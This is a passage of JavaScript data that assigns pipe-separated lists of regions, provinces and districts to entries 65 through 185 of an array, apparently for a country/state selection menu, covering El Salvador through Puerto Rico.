s_a[65]="Ahuachapan|Cabanas|Chalatenango|Cuscatlan|La Libertad|La Paz|La Union|Morazan|San Miguel|San Salvador|San Vicente|Santa Ana|Sonsonate|Usulutan";s_a[66]="Annobon|Bioko Norte|Bioko Sur|Centro Sur|Kie-Ntem|Litoral|Wele-Nzas";s_a[67]="Akale Guzay|Barka|Denkel|Hamasen|Sahil|Semhar|Senhit|Seraye";s_a[68]="Harjumaa (Tallinn)|Hiiumaa (Kardla)|Ida-Virumaa (Johvi)|Jarvamaa (Paide)|Jogevamaa (Jogeva)|Laane-Virumaa (Rakvere)|Laanemaa (Haapsalu)|Parnumaa (Parnu)|Polvamaa (Polva)|Raplamaa (Rapla)|Saaremaa (Kuessaare)|Tartumaa (Tartu)|Valgamaa (Valga)|Viljandimaa (Viljandi)|Vorumaa (Voru)";
s_a[69]="Adis Abeba (Addis Ababa)|Afar|Amara|Dire Dawa|Gambela Hizboch|Hareri Hizb|Oromiya|Sumale|Tigray|YeDebub Biheroch Bihereseboch na Hizboch";s_a[70]="Europa Island";s_a[71]="Falkland Islands (Islas Malvinas)";s_a[72]="Bordoy|Eysturoy|Mykines|Sandoy|Skuvoy|Streymoy|Suduroy|Tvoroyri|Vagar";s_a[73]="Central|Eastern|Northern|Rotuma|Western";s_a[74]="Aland|Etela-Suomen Laani|Ita-Suomen Laani|Lansi-Suomen Laani|Lappi|Oulun Laani";s_a[75]="Alsace|Aquitaine|Auvergne|Basse-Normandie|Bourgogne|Bretagne|Centre|Champagne-Ardenne|Corse|Franche-Comte|Haute-Normandie|Ile-de-France|Languedoc-Roussillon|Limousin|Lorraine|Midi-Pyrenees|Nord-Pas-de-Calais|Pays de la Loire|Picardie|Poitou-Charentes|Provence-Alpes-Cote d'Azur|Rhone-Alpes";
s_a[76]="French Guiana";s_a[77]="Archipel des Marquises|Archipel des Tuamotu|Archipel des Tubuai|Iles du Vent|Iles Sous-le-Vent";s_a[78]="Adelie Land|Ile Crozet|Iles Kerguelen|Iles Saint-Paul et Amsterdam";s_a[79]="Estuaire|Haut-Ogooue|Moyen-Ogooue|Ngounie|Nyanga|Ogooue-Ivindo|Ogooue-Lolo|Ogooue-Maritime|Woleu-Ntem";s_a[80]="Banjul|Central River|Lower River|North Bank|Upper River|Western";s_a[81]="Gaza Strip";s_a[82]="Abashis|Abkhazia or Ap'khazet'is Avtonomiuri Respublika (Sokhumi)|Adigenis|Ajaria or Acharis Avtonomiuri Respublika (Bat'umi)|Akhalgoris|Akhalk'alak'is|Akhalts'ikhis|Akhmetis|Ambrolauris|Aspindzis|Baghdat'is|Bolnisis|Borjomis|Ch'khorotsqus|Ch'okhatauris|Chiat'ura|Dedop'listsqaros|Dmanisis|Dushet'is|Gardabanis|Gori|Goris|Gurjaanis|Javis|K'arelis|K'ut'aisi|Kaspis|Kharagaulis|Khashuris|Khobis|Khonis|Lagodekhis|Lanch'khut'is|Lentekhis|Marneulis|Martvilis|Mestiis|Mts'khet'is|Ninotsmindis|Onis|Ozurget'is|P'ot'i|Qazbegis|Qvarlis|Rust'avi|Sach'kheris|Sagarejos|Samtrediis|Senakis|Sighnaghis|T'bilisi|T'elavis|T'erjolis|T'et'ritsqaros|T'ianet'is|Tqibuli|Ts'ageris|Tsalenjikhis|Tsalkis|Tsqaltubo|Vanis|Zestap'onis|Zugdidi|Zugdidis";
s_a[83]="Baden-Wuerttemberg|Bayern|Berlin|Brandenburg|Bremen|Hamburg|Hessen|Mecklenburg-Vorpommern|Niedersachsen|Nordrhein-Westfalen|Rheinland-Pfalz|Saarland|Sachsen|Sachsen-Anhalt|Schleswig-Holstein|Thueringen";s_a[84]="Ashanti|Brong-Ahafo|Central|Eastern|Greater Accra|Northern|Upper East|Upper West|Volta|Western";s_a[85]="Gibraltar";s_a[86]="Ile du Lys|Ile Glorieuse";s_a[87]="Aitolia kai Akarnania|Akhaia|Argolis|Arkadhia|Arta|Attiki|Ayion Oros (Mt. Athos)|Dhodhekanisos|Drama|Evritania|Evros|Evvoia|Florina|Fokis|Fthiotis|Grevena|Ilia|Imathia|Ioannina|Irakleion|Kardhitsa|Kastoria|Kavala|Kefallinia|Kerkyra|Khalkidhiki|Khania|Khios|Kikladhes|Kilkis|Korinthia|Kozani|Lakonia|Larisa|Lasithi|Lesvos|Levkas|Magnisia|Messinia|Pella|Pieria|Preveza|Rethimni|Rodhopi|Samos|Serrai|Thesprotia|Thessaloniki|Trikala|Voiotia|Xanthi|Zakinthos";
s_a[88]="Avannaa (Nordgronland)|Kitaa (Vestgronland)|Tunu (Ostgronland)";s_a[89]="Carriacou and Petit Martinique|Saint Andrew|Saint David|Saint George|Saint John|Saint Mark|Saint Patrick";s_a[90]="Basse-Terre|Grande-Terre|Iles de la Petite Terre|Iles des Saintes|Marie-Galante";s_a[91]="Guam";s_a[92]="Alta Verapaz|Baja Verapaz|Chimaltenango|Chiquimula|El Progreso|Escuintla|Guatemala|Huehuetenango|Izabal|Jalapa|Jutiapa|Peten|Quetzaltenango|Quiche|Retalhuleu|Sacatepequez|San Marcos|Santa Rosa|Solola|Suchitepequez|Totonicapan|Zacapa";
s_a[93]="Castel|Forest|St. Andrew|St. Martin|St. Peter Port|St. Pierre du Bois|St. Sampson|St. Saviour|Torteval|Vale";s_a[94]="Beyla|Boffa|Boke|Conakry|Coyah|Dabola|Dalaba|Dinguiraye|Dubreka|Faranah|Forecariah|Fria|Gaoual|Gueckedou|Kankan|Kerouane|Kindia|Kissidougou|Koubia|Koundara|Kouroussa|Labe|Lelouma|Lola|Macenta|Mali|Mamou|Mandiana|Nzerekore|Pita|Siguiri|Telimele|Tougue|Yomou";s_a[95]="Bafata|Biombo|Bissau|Bolama-Bijagos|Cacheu|Gabu|Oio|Quinara|Tombali";s_a[96]="Barima-Waini|Cuyuni-Mazaruni|Demerara-Mahaica|East Berbice-Corentyne|Essequibo Islands-West Demerara|Mahaica-Berbice|Pomeroon-Supenaam|Potaro-Siparuni|Upper Demerara-Berbice|Upper Takutu-Upper Essequibo";
s_a[97]="Artibonite|Centre|Grand'Anse|Nord|Nord-Est|Nord-Ouest|Ouest|Sud|Sud-Est";s_a[98]="Heard Island and McDonald Islands";s_a[99]="Holy See (Vatican City)";s_a[100]="Atlantida|Choluteca|Colon|Comayagua|Copan|Cortes|El Paraiso|Francisco Morazan|Gracias a Dios|Intibuca|Islas de la Bahia|La Paz|Lempira|Ocotepeque|Olancho|Santa Barbara|Valle|Yoro";s_a[101]="Hong Kong";s_a[102]="Howland Island";s_a[103]="Bacs-Kiskun|Baranya|Bekes|Bekescsaba|Borsod-Abauj-Zemplen|Budapest|Csongrad|Debrecen|Dunaujvaros|Eger|Fejer|Gyor|Gyor-Moson-Sopron|Hajdu-Bihar|Heves|Hodmezovasarhely|Jasz-Nagykun-Szolnok|Kaposvar|Kecskemet|Komarom-Esztergom|Miskolc|Nagykanizsa|Nograd|Nyiregyhaza|Pecs|Pest|Somogy|Sopron|Szabolcs-Szatmar-Bereg|Szeged|Szekesfehervar|Szolnok|Szombathely|Tatabanya|Tolna|Vas|Veszprem|Veszprem|Zala|Zalaegerszeg";
s_a[104]="Akranes|Akureyri|Arnessysla|Austur-Bardhastrandarsysla|Austur-Hunavatnssysla|Austur-Skaftafellssysla|Borgarfjardharsysla|Dalasysla|Eyjafjardharsysla|Gullbringusysla|Hafnarfjordhur|Husavik|Isafjordhur|Keflavik|Kjosarsysla|Kopavogur|Myrasysla|Neskaupstadhur|Nordhur-Isafjardharsysla|Nordhur-Mulasys-la|Nordhur-Thingeyjarsysla|Olafsfjordhur|Rangarvallasysla|Reykjavik|Saudharkrokur|Seydhisfjordhur|Siglufjordhur|Skagafjardharsysla|Snaefellsnes-og Hnappadalssysla|Strandasysla|Sudhur-Mulasysla|Sudhur-Thingeyjarsysla|Vesttmannaeyjar|Vestur-Bardhastrandarsysla|Vestur-Hunavatnssysla|Vestur-Isafjardharsysla|Vestur-Skaftafellssysla";
s_a[105]="Andaman and Nicobar Islands|Andhra Pradesh|Arunachal Pradesh|Assam|Bihar|Chandigarh|Chhattisgarh|Dadra and Nagar Haveli|Daman and Diu|Delhi|Goa|Gujarat|Haryana|Himachal Pradesh|Jammu and Kashmir|Jharkhand|Karnataka|Kerala|Lakshadweep|Madhya Pradesh|Maharashtra|Manipur|Meghalaya|Mizoram|Nagaland|Orissa|Pondicherry|Punjab|Rajasthan|Sikkim|Tamil Nadu|Tripura|Uttar Pradesh|Uttaranchal|West Bengal";s_a[106]="Aceh|Bali|Banten|Bengkulu|East Timor|Gorontalo|Irian Jaya|Jakarta Raya|Jambi|Jawa Barat|Jawa Tengah|Jawa Timur|Kalimantan Barat|Kalimantan Selatan|Kalimantan Tengah|Kalimantan Timur|Kepulauan Bangka Belitung|Lampung|Maluku|Maluku Utara|Nusa Tenggara Barat|Nusa Tenggara Timur|Riau|Sulawesi Selatan|Sulawesi Tengah|Sulawesi Tenggara|Sulawesi Utara|Sumatera Barat|Sumatera Selatan|Sumatera Utara|Yogyakarta";
s_a[107]="Ardabil|Azarbayjan-e Gharbi|Azarbayjan-e Sharqi|Bushehr|Chahar Mahall va Bakhtiari|Esfahan|Fars|Gilan|Golestan|Hamadan|Hormozgan|Ilam|Kerman|Kermanshah|Khorasan|Khuzestan|Kohgiluyeh va Buyer Ahmad|Kordestan|Lorestan|Markazi|Mazandaran|Qazvin|Qom|Semnan|Sistan va Baluchestan|Tehran|Yazd|Zanjan";s_a[108]="Al Anbar|Al Basrah|Al Muthanna|Al Qadisiyah|An Najaf|Arbil|As Sulaymaniyah|At Ta'mim|Babil|Baghdad|Dahuk|Dhi Qar|Diyala|Karbala'|Maysan|Ninawa|Salah ad Din|Wasit";s_a[109]="Carlow|Cavan|Clare|Cork|Donegal|Dublin|Galway|Kerry|Kildare|Kilkenny|Laois|Leitrim|Limerick|Longford|Louth|Mayo|Meath|Monaghan|Offaly|Roscommon|Sligo|Tipperary|Waterford|Westmeath|Wexford|Wicklow";
s_a[110]="Antrim|Ards|Armagh|Ballymena|Ballymoney|Banbridge|Belfast|Carrickfergus|Castlereagh|Coleraine|Cookstown|Craigavon|Derry|Down|Dungannon|Fermanagh|Larne|Limavady|Lisburn|Magherafelt|Moyle|Newry and Mourne|Newtownabbey|North Down|Omagh|Strabane";s_a[111]="Central|Haifa|Jerusalem|Northern|Southern|Tel Aviv";s_a[112]="Abruzzo|Basilicata|Calabria|Campania|Emilia-Romagna|Friuli-Venezia Giulia|Lazio|Liguria|Lombardia|Marche|Molise|Piemonte|Puglia|Sardegna|Sicilia|Toscana|Trentino-Alto Adige|Umbria|Valle d'Aosta|Veneto";
s_a[113]="Clarendon|Hanover|Kingston|Manchester|Portland|Saint Andrew|Saint Ann|Saint Catherine|Saint Elizabeth|Saint James|Saint Mary|Saint Thomas|Trelawny|Westmoreland";s_a[114]="Jan Mayen";s_a[115]="Aichi|Akita|Aomori|Chiba|Ehime|Fukui|Fukuoka|Fukushima|Gifu|Gumma|Hiroshima|Hokkaido|Hyogo|Ibaraki|Ishikawa|Iwate|Kagawa|Kagoshima|Kanagawa|Kochi|Kumamoto|Kyoto|Mie|Miyagi|Miyazaki|Nagano|Nagasaki|Nara|Niigata|Oita|Okayama|Okinawa|Osaka|Saga|Saitama|Shiga|Shimane|Shizuoka|Tochigi|Tokushima|Tokyo|Tottori|Toyama|Wakayama|Yamagata|Yamaguchi|Yamanashi";
s_a[116]="Jarvis Island";s_a[117]="Jersey";s_a[118]="Johnston Atoll";s_a[119]="'Amman|Ajlun|Al 'Aqabah|Al Balqa'|Al Karak|Al Mafraq|At Tafilah|Az Zarqa'|Irbid|Jarash|Ma'an|Madaba";s_a[120]="Juan de Nova Island";s_a[121]="Almaty|Aqmola|Aqtobe|Astana|Atyrau|Batys Qazaqstan|Bayqongyr|Mangghystau|Ongtustik Qazaqstan|Pavlodar|Qaraghandy|Qostanay|Qyzylorda|Shyghys Qazaqstan|Soltustik Qazaqstan|Zhambyl";s_a[122]="Central|Coast|Eastern|Nairobi Area|North Eastern|Nyanza|Rift Valley|Western";s_a[123]="Abaiang|Abemama|Aranuka|Arorae|Banaba|Banaba|Beru|Butaritari|Central Gilberts|Gilbert Islands|Kanton|Kiritimati|Kuria|Line Islands|Line Islands|Maiana|Makin|Marakei|Nikunau|Nonouti|Northern Gilberts|Onotoa|Phoenix Islands|Southern Gilberts|Tabiteuea|Tabuaeran|Tamana|Tarawa|Tarawa|Teraina";
s_a[124]="Chagang-do (Chagang Province)|Hamgyong-bukto (North Hamgyong Province)|Hamgyong-namdo (South Hamgyong Province)|Hwanghae-bukto (North Hwanghae Province)|Hwanghae-namdo (South Hwanghae Province)|Kaesong-si (Kaesong City)|Kangwon-do (Kangwon Province)|Namp'o-si (Namp'o City)|P'yongan-bukto (North P'yongan Province)|P'yongan-namdo (South P'yongan Province)|P'yongyang-si (P'yongyang City)|Yanggang-do (Yanggang Province)";s_a[125]="Ch'ungch'ong-bukto|Ch'ungch'ong-namdo|Cheju-do|Cholla-bukto|Cholla-namdo|Inch'on-gwangyoksi|Kangwon-do|Kwangju-gwangyoksi|Kyonggi-do|Kyongsang-bukto|Kyongsang-namdo|Pusan-gwangyoksi|Soul-t'ukpyolsi|Taegu-gwangyoksi|Taejon-gwangyoksi|Ulsan-gwangyoksi";
s_a[126]="Al 'Asimah|Al Ahmadi|Al Farwaniyah|Al Jahra'|Hawalli";s_a[127]="Batken Oblasty|Bishkek Shaary|Chuy Oblasty (Bishkek)|Jalal-Abad Oblasty|Naryn Oblasty|Osh Oblasty|Talas Oblasty|Ysyk-Kol Oblasty (Karakol)";s_a[128]="Attapu|Bokeo|Bolikhamxai|Champasak|Houaphan|Khammouan|Louangnamtha|Louangphabang|Oudomxai|Phongsali|Salavan|Savannakhet|Viangchan|Viangchan|Xaignabouli|Xaisomboun|Xekong|Xiangkhoang";s_a[129]="Aizkraukles Rajons|Aluksnes Rajons|Balvu Rajons|Bauskas Rajons|Cesu Rajons|Daugavpils|Daugavpils Rajons|Dobeles Rajons|Gulbenes Rajons|Jekabpils Rajons|Jelgava|Jelgavas Rajons|Jurmala|Kraslavas Rajons|Kuldigas Rajons|Leipaja|Liepajas Rajons|Limbazu Rajons|Ludzas Rajons|Madonas Rajons|Ogres Rajons|Preilu Rajons|Rezekne|Rezeknes Rajons|Riga|Rigas Rajons|Saldus Rajons|Talsu Rajons|Tukuma Rajons|Valkas Rajons|Valmieras Rajons|Ventspils|Ventspils Rajons";
s_a[130]="Beyrouth|Ech Chimal|Ej Jnoub|El Bekaa|Jabal Loubnane";s_a[131]="Berea|Butha-Buthe|Leribe|Mafeteng|Maseru|Mohales Hoek|Mokhotlong|Qacha's Nek|Quthing|Thaba-Tseka";s_a[132]="Bomi|Bong|Grand Bassa|Grand Cape Mount|Grand Gedeh|Grand Kru|Lofa|Margibi|Maryland|Montserrado|Nimba|River Cess|Sinoe";s_a[133]="Ajdabiya|Al 'Aziziyah|Al Fatih|Al Jabal al Akhdar|Al Jufrah|Al Khums|Al Kufrah|An Nuqat al Khams|Ash Shati'|Awbari|Az Zawiyah|Banghazi|Darnah|Ghadamis|Gharyan|Misratah|Murzuq|Sabha|Sawfajjin|Surt|Tarabulus|Tarhunah|Tubruq|Yafran|Zlitan";
s_a[134]="Balzers|Eschen|Gamprin|Mauren|Planken|Ruggell|Schaan|Schellenberg|Triesen|Triesenberg|Vaduz";s_a[135]="Akmenes Rajonas|Alytaus Rajonas|Alytus|Anyksciu Rajonas|Birstonas|Birzu Rajonas|Druskininkai|Ignalinos Rajonas|Jonavos Rajonas|Joniskio Rajonas|Jurbarko Rajonas|Kaisiadoriu Rajonas|Kaunas|Kauno Rajonas|Kedainiu Rajonas|Kelmes Rajonas|Klaipeda|Klaipedos Rajonas|Kretingos Rajonas|Kupiskio Rajonas|Lazdiju Rajonas|Marijampole|Marijampoles Rajonas|Mazeikiu Rajonas|Moletu Rajonas|Neringa Pakruojo Rajonas|Palanga|Panevezio Rajonas|Panevezys|Pasvalio Rajonas|Plunges Rajonas|Prienu Rajonas|Radviliskio Rajonas|Raseiniu Rajonas|Rokiskio Rajonas|Sakiu Rajonas|Salcininku Rajonas|Siauliai|Siauliu Rajonas|Silales Rajonas|Silutes Rajonas|Sirvintu Rajonas|Skuodo Rajonas|Svencioniu Rajonas|Taurages Rajonas|Telsiu Rajonas|Traku Rajonas|Ukmerges Rajonas|Utenos Rajonas|Varenos Rajonas|Vilkaviskio Rajonas|Vilniaus Rajonas|Vilnius|Zarasu Rajonas";
s_a[136]="Diekirch|Grevenmacher|Luxembourg";s_a[137]="Macau";s_a[138]="Aracinovo|Bac|Belcista|Berovo|Bistrica|Bitola|Blatec|Bogdanci|Bogomila|Bogovinje|Bosilovo|Brvenica|Cair (Skopje)|Capari|Caska|Cegrane|Centar (Skopje)|Centar Zupa|Cesinovo|Cucer-Sandevo|Debar|Delcevo|Delogozdi|Demir Hisar|Demir Kapija|Dobrusevo|Dolna Banjica|Dolneni|Dorce Petrov (Skopje)|Drugovo|Dzepciste|Gazi Baba (Skopje)|Gevgelija|Gostivar|Gradsko|Ilinden|Izvor|Jegunovce|Kamenjane|Karbinci|Karpos (Skopje)|Kavadarci|Kicevo|Kisela Voda (Skopje)|Klecevce|Kocani|Konce|Kondovo|Konopiste|Kosel|Kratovo|Kriva Palanka|Krivogastani|Krusevo|Kuklis|Kukurecani|Kumanovo|Labunista|Lipkovo|Lozovo|Lukovo|Makedonska Kamenica|Makedonski Brod|Mavrovi Anovi|Meseista|Miravci|Mogila|Murtino|Negotino|Negotino-Poloska|Novaci|Novo Selo|Oblesevo|Ohrid|Orasac|Orizari|Oslomej|Pehcevo|Petrovec|Plasnia|Podares|Prilep|Probistip|Radovis|Rankovce|Resen|Rosoman|Rostusa|Samokov|Saraj|Sipkovica|Sopiste|Sopotnika|Srbinovo|Star Dojran|Staravina|Staro Nagoricane|Stip|Struga|Strumica|Studenicani|Suto Orizari (Skopje)|Sveti Nikole|Tearce|Tetovo|Topolcani|Valandovo|Vasilevo|Veles|Velesta|Vevcani|Vinica|Vitoliste|Vranestica|Vrapciste|Vratnica|Vrutok|Zajas|Zelenikovo|Zileno|Zitose|Zletovo|Zrnovci";
s_a[139]="Antananarivo|Antsiranana|Fianarantsoa|Mahajanga|Toamasina|Toliara";s_a[140]="Balaka|Blantyre|Chikwawa|Chiradzulu|Chitipa|Dedza|Dowa|Karonga|Kasungu|Likoma|Lilongwe|Machinga (Kasupe)|Mangochi|Mchinji|Mulanje|Mwanza|Mzimba|Nkhata Bay|Nkhotakota|Nsanje|Ntcheu|Ntchisi|Phalombe|Rumphi|Salima|Thyolo|Zomba";s_a[141]="Johor|Kedah|Kelantan|Labuan|Melaka|Negeri Sembilan|Pahang|Perak|Perlis|Pulau Pinang|Sabah|Sarawak|Selangor|Terengganu|Wilayah Persekutuan";s_a[142]="Alifu|Baa|Dhaalu|Faafu|Gaafu Alifu|Gaafu Dhaalu|Gnaviyani|Haa Alifu|Haa Dhaalu|Kaafu|Laamu|Lhaviyani|Maale|Meemu|Noonu|Raa|Seenu|Shaviyani|Thaa|Vaavu";
s_a[143]="Gao|Kayes|Kidal|Koulikoro|Mopti|Segou|Sikasso|Tombouctou";s_a[144]="Valletta";s_a[145]="Man, Isle of";s_a[146]="Ailinginae|Ailinglaplap|Ailuk|Arno|Aur|Bikar|Bikini|Bokak|Ebon|Enewetak|Erikub|Jabat|Jaluit|Jemo|Kili|Kwajalein|Lae|Lib|Likiep|Majuro|Maloelap|Mejit|Mili|Namorik|Namu|Rongelap|Rongrik|Toke|Ujae|Ujelang|Utirik|Wotho|Wotje";s_a[147]="Martinique";s_a[148]="Adrar|Assaba|Brakna|Dakhlet Nouadhibou|Gorgol|Guidimaka|Hodh Ech Chargui|Hodh El Gharbi|Inchiri|Nouakchott|Tagant|Tiris Zemmour|Trarza";
s_a[149]="Agalega Islands|Black River|Cargados Carajos Shoals|Flacq|Grand Port|Moka|Pamplemousses|Plaines Wilhems|Port Louis|Riviere du Rempart|Rodrigues|Savanne";s_a[150]="Mayotte";s_a[151]="Aguascalientes|Baja California|Baja California Sur|Campeche|Chiapas|Chihuahua|Coahuila de Zaragoza|Colima|Distrito Federal|Durango|Guanajuato|Guerrero|Hidalgo|Jalisco|Mexico|Michoacan de Ocampo|Morelos|Nayarit|Nuevo Leon|Oaxaca|Puebla|Queretaro de Arteaga|Quintana Roo|San Luis Potosi|Sinaloa|Sonora|Tabasco|Tamaulipas|Tlaxcala|Veracruz-Llave|Yucatan|Zacatecas";
s_a[152]="Chuuk (Truk)|Kosrae|Pohnpei|Yap";s_a[153]="Midway Islands";s_a[154]="Balti|Cahul|Chisinau|Chisinau|Dubasari|Edinet|Gagauzia|Lapusna|Orhei|Soroca|Tighina|Ungheni";s_a[155]="Fontvieille|La Condamine|Monaco-Ville|Monte-Carlo";s_a[156]="Arhangay|Bayan-Olgiy|Bayanhongor|Bulgan|Darhan|Dornod|Dornogovi|Dundgovi|Dzavhan|Erdenet|Govi-Altay|Hentiy|Hovd|Hovsgol|Omnogovi|Ovorhangay|Selenge|Suhbaatar|Tov|Ulaanbaatar|Uvs";s_a[157]="Saint Anthony|Saint Georges|Saint Peter's";s_a[158]="Agadir|Al Hoceima|Azilal|Ben Slimane|Beni Mellal|Boulemane|Casablanca|Chaouen|El Jadida|El Kelaa des Srarhna|Er Rachidia|Essaouira|Fes|Figuig|Guelmim|Ifrane|Kenitra|Khemisset|Khenifra|Khouribga|Laayoune|Larache|Marrakech|Meknes|Nador|Ouarzazate|Oujda|Rabat-Sale|Safi|Settat|Sidi Kacem|Tan-Tan|Tanger|Taounate|Taroudannt|Tata|Taza|Tetouan|Tiznit";
s_a[159]="Cabo Delgado|Gaza|Inhambane|Manica|Maputo|Nampula|Niassa|Sofala|Tete|Zambezia";s_a[160]="Caprivi|Erongo|Hardap|Karas|Khomas|Kunene|Ohangwena|Okavango|Omaheke|Omusati|Oshana|Oshikoto|Otjozondjupa";s_a[161]="Aiwo|Anabar|Anetan|Anibare|Baiti|Boe|Buada|Denigomodu|Ewa|Ijuw|Meneng|Nibok|Uaboe|Yaren";s_a[162]="Bagmati|Bheri|Dhawalagiri|Gandaki|Janakpur|Karnali|Kosi|Lumbini|Mahakali|Mechi|Narayani|Rapti|Sagarmatha|Seti";s_a[163]="Drenthe|Flevoland|Friesland|Gelderland|Groningen|Limburg|Noord-Brabant|Noord-Holland|Overijssel|Utrecht|Zeeland|Zuid-Holland";
s_a[164]="Netherlands Antilles";s_a[165]="Iles Loyaute|Nord|Sud";s_a[166]="Akaroa|Amuri|Ashburton|Bay of Islands|Bruce|Buller|Chatham Islands|Cheviot|Clifton|Clutha|Cook|Dannevirke|Egmont|Eketahuna|Ellesmere|Eltham|Eyre|Featherston|Franklin|Golden Bay|Great Barrier Island|Grey|Hauraki Plains|Hawera|Hawke's Bay|Heathcote|Hikurangi|Hobson|Hokianga|Horowhenua|Hurunui|Hutt|Inangahua|Inglewood|Kaikoura|Kairanga|Kiwitea|Lake|Mackenzie|Malvern|Manaia|Manawatu|Mangonui|Maniototo|Marlborough|Masterton|Matamata|Mount Herbert|Ohinemuri|Opotiki|Oroua|Otamatea|Otorohanga|Oxford|Pahiatua|Paparua|Patea|Piako|Pohangina|Raglan|Rangiora|Rangitikei|Rodney|Rotorua|Runanga|Saint Kilda|Silverpeaks|Southland|Stewart Island|Stratford|Strathallan|Taranaki|Taumarunui|Taupo|Tauranga|Thames-Coromandel|Tuapeka|Vincent|Waiapu|Waiheke|Waihemo|Waikato|Waikohu|Waimairi|Waimarino|Waimate|Waimate West|Waimea|Waipa|Waipawa|Waipukurau|Wairarapa South|Wairewa|Wairoa|Waitaki|Waitomo|Waitotara|Wallace|Wanganui|Waverley|Westland|Whakatane|Whangarei|Whangaroa|Woodville";
s_a[167]="Atlantico Norte|Atlantico Sur|Boaco|Carazo|Chinandega|Chontales|Esteli|Granada|Jinotega|Leon|Madriz|Managua|Masaya|Matagalpa|Nueva Segovia|Rio San Juan|Rivas";s_a[168]="Agadez|Diffa|Dosso|Maradi|Niamey|Tahoua|Tillaberi|Zinder";s_a[169]="Abia|Abuja Federal Capital Territory|Adamawa|Akwa Ibom|Anambra|Bauchi|Bayelsa|Benue|Borno|Cross River|Delta|Ebonyi|Edo|Ekiti|Enugu|Gombe|Imo|Jigawa|Kaduna|Kano|Katsina|Kebbi|Kogi|Kwara|Lagos|Nassarawa|Niger|Ogun|Ondo|Osun|Oyo|Plateau|Rivers|Sokoto|Taraba|Yobe|Zamfara";
s_a[170]="Niue";s_a[171]="Norfolk Island";s_a[172]="Northern Islands|Rota|Saipan|Tinian";s_a[173]="Akershus|Aust-Agder|Buskerud|Finnmark|Hedmark|Hordaland|More og Romsdal|Nord-Trondelag|Nordland|Oppland|Oslo|Ostfold|Rogaland|Sogn og Fjordane|Sor-Trondelag|Telemark|Troms|Vest-Agder|Vestfold";s_a[174]="Ad Dakhiliyah|Al Batinah|Al Wusta|Ash Sharqiyah|Az Zahirah|Masqat|Musandam|Zufar";s_a[175]="Balochistan|Federally Administered Tribal Areas|Islamabad Capital Territory|North-West Frontier Province|Punjab|Sindh";
s_a[176]="Aimeliik|Airai|Angaur|Hatobohei|Kayangel|Koror|Melekeok|Ngaraard|Ngarchelong|Ngardmau|Ngatpang|Ngchesar|Ngeremlengui|Ngiwal|Palau Island|Peleliu|Sonsoral|Tobi";s_a[177]="Bocas del Toro|Chiriqui|Cocle|Colon|Darien|Herrera|Los Santos|Panama|San Blas|Veraguas";s_a[178]="Bougainville|Central|Chimbu|East New Britain|East Sepik|Eastern Highlands|Enga|Gulf|Madang|Manus|Milne Bay|Morobe|National Capital|New Ireland|Northern|Sandaun|Southern Highlands|West New Britain|Western|Western Highlands";
s_a[179]="Alto Paraguay|Alto Parana|Amambay|Asuncion (city)|Boqueron|Caaguazu|Caazapa|Canindeyu|Central|Concepcion|Cordillera|Guaira|Itapua|Misiones|Neembucu|Paraguari|Presidente Hayes|San Pedro";s_a[180]="Amazonas|Ancash|Apurimac|Arequipa|Ayacucho|Cajamarca|Callao|Cusco|Huancavelica|Huanuco|Ica|Junin|La Libertad|Lambayeque|Lima|Loreto|Madre de Dios|Moquegua|Pasco|Piura|Puno|San Martin|Tacna|Tumbes|Ucayali";s_a[181]="Abra|Agusan del Norte|Agusan del Sur|Aklan|Albay|Angeles|Antique|Aurora|Bacolod|Bago|Baguio|Bais|Basilan|Basilan City|Bataan|Batanes|Batangas|Batangas City|Benguet|Bohol|Bukidnon|Bulacan|Butuan|Cabanatuan|Cadiz|Cagayan|Cagayan de Oro|Calbayog|Caloocan|Camarines Norte|Camarines Sur|Camiguin|Canlaon|Capiz|Catanduanes|Cavite|Cavite City|Cebu|Cebu City|Cotabato|Dagupan|Danao|Dapitan|Davao City Davao|Davao del Sur|Davao Oriental|Dipolog|Dumaguete|Eastern Samar|General Santos|Gingoog|Ifugao|Iligan|Ilocos Norte|Ilocos Sur|Iloilo|Iloilo City|Iriga|Isabela|Kalinga-Apayao|La Carlota|La Union|Laguna|Lanao del Norte|Lanao del Sur|Laoag|Lapu-Lapu|Legaspi|Leyte|Lipa|Lucena|Maguindanao|Mandaue|Manila|Marawi|Marinduque|Masbate|Mindoro Occidental|Mindoro Oriental|Misamis Occidental|Misamis Oriental|Mountain|Naga|Negros Occidental|Negros Oriental|North Cotabato|Northern Samar|Nueva Ecija|Nueva Vizcaya|Olongapo|Ormoc|Oroquieta|Ozamis|Pagadian|Palawan|Palayan|Pampanga|Pangasinan|Pasay|Puerto Princesa|Quezon|Quezon City|Quirino|Rizal|Romblon|Roxas|Samar|San Carlos (in Negros Occidental)|San Carlos (in Pangasinan)|San Jose|San Pablo|Silay|Siquijor|Sorsogon|South Cotabato|Southern Leyte|Sultan Kudarat|Sulu|Surigao|Surigao del Norte|Surigao del Sur|Tacloban|Tagaytay|Tagbilaran|Tangub|Tarlac|Tawitawi|Toledo|Trece Martires|Zambales|Zamboanga|Zamboanga del Norte|Zamboanga del Sur";
s_a[182]="Pitcaim Islands";s_a[183]="Dolnoslaskie|Kujawsko-Pomorskie|Lodzkie|Lubelskie|Lubuskie|Malopolskie|Mazowieckie|Opolskie|Podkarpackie|Podlaskie|Pomorskie|Slaskie|Swietokrzyskie|Warminsko-Mazurskie|Wielkopolskie|Zachodniopomorskie";s_a[184]="Acores (Azores)|Aveiro|Beja|Braga|Braganca|Castelo Branco|Coimbra|Evora|Faro|Guarda|Leiria|Lisboa|Madeira|Portalegre|Porto|Santarem|Setubal|Viana do Castelo|Vila Real|Viseu";s_a[185]="Adjuntas|Aguada|Aguadilla|Aguas Buenas|Aibonito|Anasco|Arecibo|Arroyo|Barceloneta|Barranquitas|Bayamon|Cabo Rojo|Caguas|Camuy|Canovanas|Carolina|Catano|Cayey|Ceiba|Ciales|Cidra|Coamo|Comerio|Corozal|Culebra|Dorado|Fajardo|Florida|Guanica|Guayama|Guayanilla|Guaynabo|Gurabo|Hatillo|Hormigueros|Humacao|Isabela|Jayuya|Juana Diaz|Juncos|Lajas|Lares|Las Marias|Las Piedras|Loiza|Luquillo|Manati|Maricao|Maunabo|Mayaguez|Moca|Morovis|Naguabo|Naranjito|Orocovis|Patillas|Penuelas|Ponce|Quebradillas|Rincon|Rio Grande|Sabana Grande|Salinas|San German|San Juan|San Lorenzo|San Sebastian|Santa Isabel|Toa Alta|Toa Baja|Trujillo Alto|Utuado|Vega Alta|Vega Baja|Vieques|Villalba|Yabucoa|Yauco";
